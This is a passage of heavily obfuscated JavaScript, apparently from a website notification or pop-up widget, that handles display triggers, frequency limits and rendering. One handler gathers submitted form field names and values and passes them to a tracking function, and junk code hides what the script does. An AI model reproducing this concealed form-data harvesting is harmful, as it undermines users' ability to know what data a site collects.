-0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let 